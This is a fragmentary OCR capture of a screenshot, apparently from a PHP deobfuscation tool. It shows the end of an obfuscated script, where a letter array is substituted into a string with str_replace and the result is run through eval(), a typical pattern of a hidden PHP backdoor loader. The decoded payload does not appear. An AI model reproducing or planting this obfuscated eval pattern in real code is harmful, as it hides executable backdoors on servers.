
[
'a'
,
'i'
,
'u'
,
'e'
,
'o'
,
'd'
,
's'
,
'h'
,
'v'
,
't'
,
' 
'
];

$nav
 = str_replace(
$st
r
,
$rplc
,
$nav
);

eval
(
$nav
);
?>
Function Calls
None
Variables
None